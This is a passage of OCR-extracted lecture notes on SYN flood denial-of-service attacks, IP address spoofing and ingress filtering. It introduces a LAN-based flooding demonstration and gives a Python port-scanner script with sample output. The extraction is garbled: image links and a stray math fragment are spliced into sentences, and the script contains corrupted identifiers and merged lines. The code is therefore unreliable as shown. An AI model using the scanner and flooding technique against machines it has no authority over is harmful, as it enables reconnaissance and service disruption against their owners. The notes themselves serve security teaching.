- Ingress filtering by the ISP would prevent the attacker fromusing a forged address outside of the prefix range 204.69.207.0/24. The only option left for the attacker would be to use an IP address within the range 204.69.207.0/24. However, should the attacker be foolish enough to try that, it would be easy for the network admins to track down the culprit.

- While ingress filtering may make it unlikely that a human attacker would use IP source address spoofing in an attack, it does not completely eliminate such attacks by bots and botnets installed surreptitiously in the hosts in a LAN through artifice such as social engineering as described in Lecture 30. While ingress filtering would allow the network admins to identify such infected hosts, the attackers may still be able to inflict considerable harm on the victim hosts while all the bot infected hosts are being identified and shut down.
- It is interesting to note that even without ingress filtering at the ISP routers, it is not as easy to spoof IP source addresses in the outgoing packets as it used to be until fairly recently if the packets have to cross routers.
- Let's say an attacker has used a fake IP address in the SYN packets with which he/she is flooding the victim machine, the victim machine will respond back with SYN/ACK packets (that will not get back to the attacker's machine, but the attacker is not going to care about that). If this fake IP address used bythe attacker is not legal  $\frac{d}{dx}$  in the sense that it does not really belong to any of the hosts in the internet — the victim machine sending out the SYN/ACK packets is likely to receive ICMP host unreachable error messages from the routers that see those SYN/ACK packets. Upon receipt of those ICMP packets, the victim machine will reset the corresponding TCP connections and therefore its TCP circuits will NOT get stuck in the 75 sec connection establishment timer.

- If, on the other hand, the attacker used a legitimate IP address — legitimate in the sense that it actually belongs to a host in the internet — when that 3rd. party host sees the  $SYN/ACK$ packets that are NOT in response to any SYN packets it sent out, it may also send back RST packets to the victim machine. That would again cause the victim machine to reset its TCP circuits.
- So the bottom line is that, when the packets have to cross routers, the attacker will not be able to use his/her manually-crafted SYN packets to get the TCP on the victim machine to get stuck in the 75 second connection establishment timer. And, therefore, it would be difficult for the attacker to cause the victim machine to hang with regard to its connectivity to the outside.
- By sending an unending barrage of SYN packets to the targetmachine, the attacker would, of course, be able to cause some bandwidth exhaustion at the victim machine, but that is not the same thing as having all possible TCP circuits on the victim machine get stuck by having to timeout after a relatively long wait of  $75$  seconds.

- Another obstacle faced by an attacker who wants to mount an IP spoofing attack is that the ISP router may overwrite the fake IP source address the attacker is using in the outgoing packets if the attacker is operating in a private network. This is referred to as NAT for Network Address Translation. NAT is covered in Lectures 18 and 23.
- This is not to minimize the importance of the Denial-of-Service SYN flood attacks using spoofed IP source addresses when BCP 38 is not being used by the ISPs. A determined adversary, especially one who has the cooperation of an ISP and, possibly the state itself, could cause a lot of harm in a victim network.Back to [TOC](#page-1-0)

# 16.15 DEMONSTRATING DoS THROUGH IP ADDRESS SPOOFING AND SYN FLOODING WHEN THE ATTACKING AND THE ATTACKED HOSTS ARE IN THE SAME LAN

- As described in the previous section, widespread use of ingress filtering has made it more difficult to mount IP address spoofing and SYN flood based DoS attacks when the packets have to cross an ISP's router.
- However, as I'll show in this section, it is relatively trivial to mount such attacks when both the attacker and the attacked are in the same LAN.
- Before you mount the DoS attack described in this section on, say, a friend's machine in the same LAN, you need to find out what ports are open on the target machine. A port is open only if it is being actively monitored by a server application. Otherwise, it will be considered to be closed. A port may also appear closed because it is behind a firewall.
- You can use the Python or the Perl script presented below tofigure out what ports are open at a host See Chapter 15 of my book "Scripting With Objects" to get a better understanding of these and similar other

scripts in these lecture notes that call for socket programming with Perl or Python.]:

#!/usr/bin/env python ### port\_scan.py ### Avi Kak (kak@purdue.edu) ### March 11, 2016 ## Usage example: ## ## port\_scan.py moonshine.ecn.purdue.edu 1 1024 ## or ## ## port\_scan.py 128.46.144.123 1 1024 ## This script determines if a port is open simply by the act of trying ## to create a socket for talking to the remote host through that port.

```
## Assuming that a firewall is not blocking a port, a port is open if
## and only if a server application is listening on it. Otherwise the
## port is closed.
```
## Note that the speed of a port scan may depend critically on the timeout ## parameter specified for the socket. Ordinarily, a target machine ## should immediately send back a RST packet for every closed port. But, ## as explained in Lecture 18, a firewall rule may prevent that from ## happening. Additionally, some older TCP implementations may not send ## back anything for a closed port. So if you do not set timeout for a ## socket, the socket constructor will use some default value for the ## timeout and that may cause the port scan to take what looks like an ## eternity.

```
## Also note that if you set the socket timeout to too small a value for a
## congested network, all the ports may appear to be closed while that is
## really not the case. I usually set it to 0.1 seconds for instructional
## purposes.
```
## Note again that a port is considered to be closed if there is no ## server application monitoring that port. Most of the common servers ## monitor ports that are below 1024. So, if you are port scanning for ## just fun (and not for profit), limiting your scans to ports below ## 1024 will provide you with quicker returns.

import sys, socket import re import os.path```
if len(sys.argv) != 4:
  sys.exit('''Usage: 'port_scan.py host start_port end_port' '''
       '''\nwhere \n host is the symbolic hostname or the IP address '''
       '''\nof the machine whose ports you want to scan, start_port is '''
       '''\nstart_port is the starting port number and end_port is the '''
       '''\nending port number''')
verbosity = 0; # set it to 1 if you want to see the result for each #(1)# port separately as the scan is taking place
dst\_host = sys.argv[1] #(2)
start_port = int(sys.argv[2]) #(3)
end_port = int(sys.argv[3]) #(4)
open\_ports = [] #(5)# Scan the ports in the specified range:
for testport in range(start_port, end_port+1): \#(6)sock = socket.socket( socket.AF_INET, socket.SOCK_STREAM ) \#(7)\text{sock.settimeout}(0.1) \#(8)try: #(9)
    sock.connect( (dst_host, testport) )   4(10)
    open_ports.append(testport) #(11)
    if verbosity: print testport \#(12)sys.stdout.write("%s" % testport) \#(13)sys.stdout.flush() \#(14)except: #(15)
    if verbosity: print "Port closed: ", testport \#(16)sys.stdout.write(".") \#(17)sys.stdout.flush() \#(18)# Now scan through the /etc/services file, if available, so that we can
# find out what services are provided by the open ports. The goal here
# is to construct a dict whose keys are the port names and the values
# the corresponding lines from the file that are "cleaned up" for
# getting rid of unwanted white space:
service_ports = {}
if os.path.exists( "/etc/services" ): #(19)
  IN = open("/etc/ services") #(20)for line in IN: \#(21)line = line .strip() #(22)if line == '': continue \#(23)if (re.match(r'\s*#', line)): continue \#(24)entries = re.split(r'\s +', line) \#(25)service_ports[ entries[1] ] = ' '.join(re.split(r'\s+', line)) #(26)IN.close() #(27)
OUT = open("openports.txt", 'w') #(28)if not open_ports: #(29)
  print "\n\nNo open ports in the range specified\n" \#(30)else:
  print "\n\nThe open ports:\n\n"; \#(31)for k in range(0, len(open_ports)): \qquad #(32)
    if len(servative\_ports) > 0: #(33)for portname in sorted(service_ports): #(34)
         pattern = r'<sup>'</sup> + str(open_ports[k]) + r'/' #(35)
``````
if re.search(pattern, str(portname)): \#(36)print "%d: %s" %(open_ports[k], service_ports[portname])
                                         #(37)
    else:
      print open_ports[k] #(38)
    OUT.write("%s\n'n" % openports[k]) #(39)
0UT.close() \#(40)
```
• If I invoke this script with the following command in my home network:

port\_scan.py 10.0.0.8 1 200

where 10.0.0.8 is the IP address of the target host, 1 the starting port, and 200 the ending port, I get the following results from the port scanner:

The open ports:

| 22:  | ssh 22/tcp # SSH Remote Login Protocol        |
|------|-----------------------------------------------|
| 22:  | $ssh$ 22/udp                                  |
| 53:  | domain 53/tcp # Domain Name Server            |
| 53:  | domain 53/udp                                 |
| 80:  | http 80/tcp www # WorldWideWeb HTTP           |
| 80:  | http 80/udp # HyperText Transfer Protocol     |
| 139: | netbios-ssn 139/tcp # NETBIOS session service |
| 139: | netbios-ssn 139/udp                           |
| 445: | microsoft-ds 445/tcp # Microsoft Naked CIFS   |
| 445: | microsoft-ds 445/udp                          |

